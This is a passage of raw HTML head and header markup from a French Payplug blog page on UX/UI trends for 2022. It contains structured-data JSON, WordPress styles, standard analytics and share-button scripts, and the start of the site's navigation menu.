inoubliable.","breadcrumb":{"@id":"https://www.payplug.com/fr/blog/tendances-ux-ui-design-2022/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://www.payplug.com/fr/blog/tendances-ux-ui-design-2022/"]}]},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.payplug.com/fr/blog/tendances-ux-ui-design-2022/#primaryimage","url":"https://efm5soh2upq.exactdn.com/wp-content/uploads/2023/02/tendances-ux-featured-2.jpg?strip=all&quality=90&webp=80","contentUrl":"https://efm5soh2upq.exactdn.com/wp-content/uploads/2023/02/tendances-ux-featured-2.jpg?strip=all&quality=90&webp=80","width":640,"height":457},{"@type":"BreadcrumbList","@id":"https://www.payplug.com/fr/blog/tendances-ux-ui-design-2022/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://www.payplug.com/fr/"},{"@type":"ListItem","position":2,"name":"Les 10 tendances UX/UI à suivre en 2022"}]},{"@type":"WebSite","@id":"https://www.payplug.com/fr/#website","url":"https://www.payplug.com/fr/","name":"Payplug","description":"Une nouvelle définition de la performance pour vos paiements, simplement.","publisher":{"@id":"https://www.payplug.com/fr/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.payplug.com/fr/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"},{"@type":"Organization","@id":"https://www.payplug.com/fr/#organization","name":"Payplug","url":"https://www.payplug.com/fr/","logo":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.payplug.com/fr/#/schema/logo/image/","url":"https://www.payplug.com/wp-content/uploads/2025/07/PAYPLUG_LOGO-1.png","contentUrl":"https://www.payplug.com/wp-content/uploads/2025/07/PAYPLUG_LOGO-1.png","width":1,"height":1,"caption":"Payplug"},"image":{"@id":"https://www.payplug.com/fr/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/PayPlug","https://x.com/payplug","https://www.instagram.com/payplug_fr/","https://fr.linkedin.com/company/payplug"]},{"@type":"Person","@id":"https://www.payplug.com/fr/#/schema/person/7aa24b16360d87ca1755a3da71b99994","name":"Anatolii Riabyi","image":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.payplug.com/fr/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/ff0baa4758f00a116fc9744c14d356f2e17973d93e4bcc5f299d750e4944118c?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/ff0baa4758f00a116fc9744c14d356f2e17973d93e4bcc5f299d750e4944118c?s=96&d=mm&r=g","caption":"Anatolii Riabyi"}}]}</script>
<link rel='dns-prefetch' href='//static.addtoany.com'/>
<link rel='dns-prefetch' href='//js.hs-scripts.com'/>
<link rel='dns-prefetch' href='//www.googletagmanager.com'/>
<link rel='dns-prefetch' href='//efm5soh2upq.exactdn.com'/>
<link rel='preconnect' href='//efm5soh2upq.exactdn.com'/>
<link rel="alternate" type="application/rss+xml" title="Payplug &raquo; Flux" href="https://www.payplug.com/fr/feed/"/>
<link rel="alternate" type="application/rss+xml" title="Payplug &raquo; Flux des commentaires" href="https://www.payplug.com/fr/comments/feed/"/>
<style id="preload-fonts">@font-face{font-family:'Mattone';src:local('Mattone') url(https://www.payplug.com/wp-content/themes/payplug/assets/fonts/Mattone-Regular.woff2) format('woff2');font-display:swap}@font-face{font-family:'Mattone';src:local('Mattone') url(https://www.payplug.com/wp-content/themes/payplug/assets/fonts/Mattone-Bold.woff2) format('woff2');font-display:swap}@font-face{font-family:'Gantari';src:local('Gantari') url(https://www.payplug.com/wp-content/themes/payplug/assets/fonts/Gantari-Regular.woff2) format('woff2');font-display:swap}@font-face{font-family:'Gantari';src:local('Gantari') url(https://www.payplug.com/wp-content/themes/payplug/assets/fonts/Gantari-Bold.woff2) format('woff2');font-display:swap}</style><link rel="preload" href="https://www.payplug.com/wp-content/themes/payplug/assets/fonts/Mattone-Regular.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="https://www.payplug.com/wp-content/themes/payplug/assets/fonts/Mattone-Bold.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="https://www.payplug.com/wp-content/themes/payplug/assets/fonts/Gantari-Regular.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="https://www.payplug.com/wp-content/themes/payplug/assets/fonts/Gantari-Bold.woff2" as="font" type="font/woff2" crossorigin><style id='wp-img-auto-sizes-contain-inline-css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style>
<style id='wp-block-library-inline-css'>:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122 , 0 , 223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0 , 124 , 186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0 , 107 , 160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0 , 90 , 135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0}}</style><style id='wp-block-heading-inline-css'>h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}</style>
<style id='wp-block-paragraph-inline-css'>.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}</style>
<style id='global-styles-inline-css'>:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,#0693e3 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,#fcb900 0%,#ff6900 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,#ff6900 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0 rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0 -3px #fff , 6px 6px #000;--wp--preset--shadow--crisp:6px 6px 0 #000}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}body .is-layout-flex{display:flex}.is-layout-flex{flex-wrap:wrap;align-items:center}.is-layout-flex > :is(*, div){margin:0}body .is-layout-grid{display:grid}.is-layout-grid > :is(*, div){margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-color{color:var(--wp--preset--color--white)!important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple)!important}.has-black-background-color{background-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-background-color{background-color:var(--wp--preset--color--white)!important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple)!important}.has-black-border-color{border-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-border-color{border-color:var(--wp--preset--color--white)!important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple)!important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple)!important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan)!important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange)!important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red)!important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray)!important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum)!important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple)!important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux)!important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk)!important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean)!important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass)!important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight)!important}.has-small-font-size{font-size:var(--wp--preset--font-size--small)!important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium)!important}.has-large-font-size{font-size:var(--wp--preset--font-size--large)!important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large)!important}</style>
<style id='classic-theme-styles-inline-css'>.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style>
<link rel='stylesheet' id='redux-extendify-styles-css' href='https://www.payplug.com/wp-content/plugins/worth-the-read/options/assets/css/extendify-utilities.css' media='all'/>
<link rel='stylesheet' id='wtr-css-css' href='https://www.payplug.com/wp-content/plugins/worth-the-read/css/A.wtr.css.pagespeed.cf.0FusBybcjq.css' media='all'/>
<link rel='stylesheet' id='payplug-style-css' href='https://www.payplug.com/wp-content/themes/payplug/assets/css/A.main.min.css.pagespeed.cf.VZjeN2KC7I.css' media='all'/>
<link rel='stylesheet' id='addtoany-css' href='https://www.payplug.com/wp-content/plugins/add-to-any/addtoany.min.css' media='all'/>
<script id="addtoany-core-js-before">
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "Partager",
	Save: "Enregistrer",
	Subscribe: "S'abonner",
	Email: "E-mail",
	Bookmark: "Marque-page",
	ShowAll: "Montrer tout",
	ShowLess: "Montrer moins",
	FindServices: "Trouver des service(s)",
	FindAnyServiceToAddTo: "Trouver instantan&eacute;ment des services &agrave; ajouter &agrave;",
	PoweredBy: "Propuls&eacute; par",
	ShareViaEmail: "Partager par e-mail",
	SubscribeViaEmail: "S’abonner par e-mail",
	BookmarkInYourBrowser: "Ajouter un signet dans votre navigateur",
	BookmarkInstructions: "Appuyez sur Ctrl+D ou \u2318+D pour mettre cette page en signet",
	AddToYourFavorites: "Ajouter &agrave; vos favoris",
	SendFromWebOrProgram: "Envoyer depuis n’importe quelle adresse e-mail ou logiciel e-mail",
	EmailProgram: "Programme d’e-mail",
	More: "Plus&#8230;",
	ThanksForSharing: "Merci de partager !",
	ThanksForFollowing: "Merci de nous suivre !"
};


//# sourceURL=addtoany-core-js-before
</script>
<script defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script src="https://www.payplug.com/wp-includes/js/jquery/jquery.min.js" id="jquery-js"></script>
<script defer src="https://www.payplug.com/wp-content/plugins/add-to-any/addtoany.min.js" id="addtoany-jquery-js"></script>
<script src="https://www.payplug.com/wp-content/themes/payplug/assets/js/loadCSS.js" id="load-css-js"></script>
<meta name="generator" content="Site Kit by Google 1.168.0"/>
<script class="hsq-set-content-id" data-content-id="blog-post">
				var _hsq = _hsq || [];
				_hsq.push(["setContentType", "blog-post"]);
			</script>
<meta name="generator" content="Redux 4.4.5"/><style>.wtr-time-wrap{margin:0 10px}.wtr-time-number{}</style>
<script>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
</script>
<script>var url = window.location.origin + '?ob=open-bridge';
            fbq('set', 'openbridge', '658757979101286', url);
fbq('init', '658757979101286', {}, {
    "agent": "wordpress-6.9-4.1.5"
})</script><script>
    fbq('track', 'PageView', []);
  </script><noscript><style>.lazyload[data-src]{display:none!important}</style></noscript><style>.lazyload{background-image:none!important}.lazyload:before{background-image:none!important}</style>
<script>
			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-PNZ9QJJ' );
			
</script>
<link rel="icon" href="https://efm5soh2upq.exactdn.com/wp-content/uploads/2022/08/cropped-favicon.png?strip=all&#038;quality=90&#038;webp=80&#038;resize=32%2C32" sizes="32x32"/>
<link rel="icon" href="https://efm5soh2upq.exactdn.com/wp-content/uploads/2022/08/cropped-favicon.png?strip=all&#038;quality=90&#038;webp=80&#038;resize=192%2C192" sizes="192x192"/>
<link rel="apple-touch-icon" href="https://efm5soh2upq.exactdn.com/wp-content/uploads/2022/08/cropped-favicon.png?strip=all&#038;quality=90&#038;webp=80&#038;resize=180%2C180"/>
<meta name="msapplication-TileImage" content="https://efm5soh2upq.exactdn.com/wp-content/uploads/2022/08/cropped-favicon.png?strip=all&#038;quality=90&#038;webp=80&#038;resize=270%2C270"/>
<noscript><link rel="stylesheet" href="https://www.payplug.com/wp-content/themes/payplug/assets/css/A.main.min.css,qver=3.1760420350.pagespeed.cf.VZjeN2KC7I.css"></noscript>	<style id="wp-custom-css">.mywpglossary-list-entry-title{font-weight:bold}.mywpglossary-list-letter{margin-bottom:0%!important;font-size:30px;font-weight:bold}.mywpglossary-list-entry-description a{text-decoration:underline}</style>
<style id="wtr_settings-dynamic-css" title="dynamic-css" class="redux-options-output">.wtr-time-wrap{color:#ccc;font-size:16px}</style><link rel='stylesheet' id='mywpglossary-front-style-css' href='https://www.payplug.com/wp-content/plugins/my-wp-glossary/css/A.style.min.css.pagespeed.cf.BQAOxX-vFU.css' media='all'/>
</head>
<body class="wp-singular post-template-default single single-post postid-21898 single-format-standard wp-theme-payplug slug-tendances-ux-ui-design-2022">
<noscript>
<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PNZ9QJJ" height="0" width="0" style="display:none;visibility:hidden"></iframe>
</noscript>
<noscript>
<img height="1" width="1" style="display:none" alt="fbpx" src="https://www.facebook.com/tr?id=658757979101286&ev=PageView&noscript=1"/>
</noscript>
<header id="masthead" class="mx-auto lg:container relative top-0 lg:top-12 z-[100] header-transition">
<div id="header-transition-swift" class="lg:mx-14 bg-white rounded-lg px-4 py-3 lg:px-6 lg:py-4">
<div class="flex items-center justify-between gap-2">
<div class="w-full lg:w-1/12 xl:w-2/12 flex items-center justify-between">
<a href="https://www.payplug.com/fr/" class="js-mobile-logo">
<img src="https://efm5soh2upq.exactdn.com/wp-content/themes/payplug/assets/images/logos/payplug-logo.svg" alt="Payplug - Une nouvelle définition de la performance pour vos paiements, simplement." id="logo-full" width="152" height="28" class="hidden xl:block" data-skip-lazy="1"/>
<img src="https://efm5soh2upq.exactdn.com/wp-content/themes/payplug/assets/images/logos/payplug-fav.svg" alt="Payplug" width="33" height="28" class="xl:hidden" id="logo-fav"/>
</a data-skip-lazy="1" />
<a href="#" class="rounded px-3 py-1 border border-solid border-black js-mobile-back" style="display:none">
Retour
</a>
<div id="burger" class="burger-container">
<div class="burger cursor-pointer visible lg:invisible">
<span></span>
</div>
</div>
</div>
<div class="flex items-center justify-end gap-4">
<nav id="site-navigation" class="main-navigation my-3 hidden lg:block">
<div class="menu-primaire-container"><ul id="primary-menu" class=""><li class="product-submenu flex-menu-2 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children" role="none"><a href="#" id="menu-item-44720" role="button" aria-expanded="false" aria-haspopup="true" aria-controls="submenu-44720" role="menuitem">Solutions<span class="sr-only">(ouvrir le sous-menu)</span></a>
<div data-depth="0" class="sub-menu-container" id="submenu-44720" role="menu" aria-label="Sous-menu de Solutions"><div class="arrow-up" aria-hidden="true"></div><div class="sub-menu first-item"><ul class="flex-menu" role="none">
<li data-item-class="solution-submenu-title menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children" class="submenu-item solution-submenu-title menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children" role="none"><a href="#" id="menu-item-44721" role="button" aria-expanded="false" aria-haspopup="true" aria-controls="submenu-44721" role="menuitem"><span class="name text-sm relative z-20">Canal de vente</span><span class="sr-only">(ouvrir le sous-menu)</span></a>
<div data-depth="1" class="sub-menu-container" id="submenu-44721" role="menu" aria-label="Sous-menu de Canal de vente"><div class="sub-menu first-item"><ul class="sub-menu-grid" role="none">
<li data-item-class=" menu-item menu-item-type-post_type menu-item-object-page" class="submenu-item  menu-item menu-item-type-post_type menu-item-object-page" role="none"><a href="https://www.payplug.com/fr/activate/paiement-en-ligne/" id="menu-item-9560" role="button" role="menuitem"><span class="name text-sm relative z-20">Paiement en ligne</span></a></li>
<li data-item-class=" menu-item menu-item-type-post_type menu-item-object-page" class="submenu-item  menu-item menu-item-type-post_type menu-item-object-page" role="none"><a href="https://www.payplug.com/fr/activate/paiement-en-magasin/" id="menu-item-9559" role="button" role="menuitem"><span class="name text-sm relative z-20">Paiement en magasin</span></a></li>
<li data-item-class=" menu-item menu-item-type-post_type menu-item-object-page" class="submenu-item  menu-item menu-item-type-post_type menu-item-object-page" role="none"><a href="https://www.payplug.com/fr/activate/paiement-omnicanal/" id="menu-item-38895" role="button" role="menuitem"><span class="name text-sm relative z-20">Paiement omnicanal</span></a></li>
</ul></div></div>
</li>
<li data-item-class="solution-submenu-title menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children" class="submenu-item solution-submenu-title menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children" role="none"><a href="#" id="menu-item-44722" role="button" aria-expanded="false" aria-haspopup="true" aria-controls="submenu-44722" role="menuitem"><span class="name text-sm relative z-20">Fonctionnalités</span><span class="sr-only">(ouvrir le sous-menu)</span></a>
<div data-depth="1" class="sub-menu-container" id="submenu-44722" role="menu" aria-label="Sous-menu de Fonctionnalités"><div class="sub-menu first-item"><ul class="sub-menu-grid" role="none">
<li data-item-class=" menu-item menu-item-type-post_type menu-item-object-page" class="submenu-item  menu-item menu-item-type-post_type menu-item-object-page" role="none"><a href="https://www.payplug.com/fr/shape/moyens-de-paiement/" id="menu-item-41535" role="button" role="menuitem"><span class="name text-sm relative z-20">Moyens de paiement</span></a></li>
<li data-item-class=" menu-item menu-item-type-post_type menu-item-object-page" class="submenu-item  menu-item menu-item-type-post_type menu-item-object-page" role="none"><a href="https://www.payplug.com/fr/shape/paiement-fractionne/" id="menu-item-41536" role="button" role="menuitem"><span class="name text-sm relative z-20">Paiement fractionné</span></a></li>
<li data-item-class=" menu-item menu-item-type-post_type menu-item-object-page" class="submenu-item  menu-item menu-item-type-post_type menu-item-object-page" role="none"><a href="https://www.payplug.com/fr/shape/paiement-par-lien/" id="menu-item-41534" role="button" role="menuitem"><span class="name text-sm relative z-20">Paiement par lien</span></a></li>
<li data-item-class=" menu-item menu-item-type-post_type menu-item-object-page" class="submenu-item  menu-item menu-item-type-post_type menu-item-object-page" role="none"><a href="https://www.payplug.com/fr/shape/checkout/" id="menu-item-41533" role="button" role="menuitem"><span class="name text-sm relative z-20">Checkout</span></a></li>
<li data-item-class=" menu-item menu-item-type-post_type menu-item-object-page" class="submenu-item  menu-item menu-item-type-post_type menu-item-object-page" role="none"><a href="https://www.payplug.com/fr/activate/tap-to-pay/" id="menu-item-44759" role="button" role="menuitem"><span class="name text-sm relative z-20">Tap to Pay</span></a></li>
<li data-item-class=" menu-item menu-item-type-post_type menu-item-object-page" class="submenu-item  menu-item menu-item-type-post_type menu-item-object-page" role="none"><a href="https://www.payplug.com/fr/target/gestion-fraude/" id="menu-item-41537" role="button" role="menuitem"><span class="name text-sm relative z-20">Gestion de la fraude</span></a></li>
<li data-item-class="btn btn-menu menu-item menu-item-type-post_type menu-item-object-page" class="submenu-item btn btn-menu menu-item menu-item-type-post_type menu-item-object-page" role="none"><a href="https://www.payplug.com/fr/fonctionnalites/" id="menu-item-44731" role="button" role="menuitem"><span class="name text-sm relative z-20">+ Voir toutes les fonctionnalités</span></a></li>
</ul></div></div>
</li>
